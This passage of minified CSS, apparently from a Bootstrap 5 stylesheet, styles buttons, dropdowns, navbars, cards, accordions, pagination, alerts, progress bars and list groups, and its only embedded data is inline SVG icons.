rgba(248,249,250,.5)}.btn-check:checked+.btn-outline-light,.btn-check:active+.btn-outline-light,.btn-outline-light:active,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show{color:#0d0d0d;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:checked+.btn-outline-light:focus,.btn-check:active+.btn-outline-light:focus,.btn-outline-light:active:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light:disabled,.btn-outline-light.disabled{color:#f8f9fa;background-color:rgba(0,0,0,0)}.btn-outline-dark{color:#212529;border-color:#212529}.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:checked+.btn-outline-dark,.btn-check:active+.btn-outline-dark,.btn-outline-dark:active,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show{color:#fff;background-color:#212529;border-color:#212529}.btn-check:checked+.btn-outline-dark:focus,.btn-check:active+.btn-outline-dark:focus,.btn-outline-dark:active:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark:disabled,.btn-outline-dark.disabled{color:#212529;background-color:rgba(0,0,0,0)}.btn-link{font-weight:400;color:#0d6efd;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link:disabled,.btn-link.disabled{color:#6c757d}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:0}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:0.875rem;border-radius:0}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropend,.dropdown,.dropstart{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(13,13,13,.15);border-radius:0}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position: start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position: end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media(min-width: 576px){.dropdown-menu-sm-start{--bs-position: start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position: end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-start{--bs-position: start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position: end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-start{--bs-position: start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position: end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-start{--bs-position: start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position: end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1400px){.dropdown-menu-xxl-start{--bs-position: start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position: end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(13,13,13,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border:0}.dropdown-item:hover,.dropdown-item:focus{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:0.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(13,13,13,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-item:focus{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(13,13,13,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn:hover,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn,.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn~.btn,.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion: reduce){.nav-link{transition:none}}.nav-link:hover,.nav-link:focus{color:#0a58ca}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background:none;border:1px solid rgba(0,0,0,0);border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.navbar>.container-fluid,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);border-radius:0;transition:box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height, 75vh);overflow-y:auto}@media(min-width: 576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media(min-width: 768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media(min-width: 992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media(min-width: 1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media(min-width: 1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(13,13,13,.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(13,13,13,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(13,13,13,.55)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(13,13,13,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(13,13,13,.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .nav-link.active{color:rgba(13,13,13,.9)}.navbar-light .navbar-toggler{color:rgba(13,13,13,.55);border-color:rgba(13,13,13,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2813, 13, 13, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(13,13,13,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(13,13,13,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(13,13,13,.125);border-radius:0}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:0;border-top-right-radius:0}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem 1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-0.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:rgba(13,13,13,.03);border-bottom:1px solid rgba(13,13,13,.125)}.card-header:first-child{border-radius:0 0 0 0}.card-footer{padding:.5rem 1rem;background-color:rgba(13,13,13,.03);border-top:1px solid rgba(13,13,13,.125)}.card-footer:last-child{border-radius:0 0 0 0}.card-header-tabs{margin-right:-0.5rem;margin-bottom:-0.5rem;margin-left:-0.5rem;border-bottom:0}.card-header-pills{margin-right:-0.5rem;margin-left:-0.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:0}.card-img,.card-img-top,.card-img-bottom{width:100%}.card-img,.card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-img,.card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group>.card{margin-bottom:.75rem}@media(min-width: 576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#212529;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease}@media(prefers-reduced-motion: reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(13,13,13,.125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out}@media(prefers-reduced-motion: reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(13,13,13,.125)}.accordion-item:first-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion-item:first-of-type .accordion-button{border-top-left-radius:0;border-top-right-radius:0}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "../index.html") /* rtl: var(--bs-breadcrumb-divider, "/") */}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#0d6efd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#0a58ca;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#0a58ca;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.pagination-sm .page-link{padding:.25rem .5rem;font-size:0.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.badge{display:inline-block;padding:.35em .65em;font-size:0.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid rgba(0,0,0,0);border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{color:#084298;background-color:#cfe2ff;border-color:#b6d4fe}.alert-primary .alert-link{color:#06357a}.alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8}.alert-secondary .alert-link{color:#34383c}.alert-success{color:#1a6a54;background-color:#d5fdf2;border-color:#c0fcec}.alert-success .alert-link{color:#155543}.alert-info{color:#0d5968;background-color:#cff4fc;border-color:#b6effb}.alert-info .alert-link{color:#0a4753}.alert-warning{color:#6e550b;background-color:#fff3cd;border-color:#ffecb5}.alert-warning .alert-link{color:#584409}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7}.alert-danger .alert-link{color:#6a1a21}.alert-light{color:#6b6b6c;background-color:#fefefe;border-color:#fdfdfe}.alert-light .alert-link{color:#565656}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf}.alert-dark .alert-link{color:#101214}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{display:flex;height:1rem;overflow:hidden;font-size:0.75rem;background-color:#e9ecef;border-radius:0}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;transition:width .6s ease}@media(prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media(prefers-reduced-motion: reduce){.progress-bar-animated{animation:none}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:0}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:#fff;border:1px solid rgba(13,13,13,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:0;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media(min-width: 576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:0;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:0;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:0;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:0;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:0;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 